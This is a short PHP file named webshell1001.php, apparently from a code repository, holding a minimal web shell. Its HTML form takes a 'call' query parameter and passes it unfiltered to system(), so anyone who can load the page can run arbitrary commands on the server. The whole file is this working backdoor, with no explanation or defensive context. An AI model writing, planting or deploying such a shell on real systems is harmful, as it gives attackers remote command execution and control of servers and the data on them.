 webshell1001.php
1 <html>
2 <body>
3 <form method="get" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="text" name="call" id="call" size="80">
5 <input type="submit" value="go">
6 </form>
7 <pre>
8
9 <h1> My Webshell 1001 </h2>
10
11 <?php
12 if($_GET['call'])
13 {
14 system($_GET['call']);
15 }
16 ?>
17 </pre>
18 </body>
19 </html>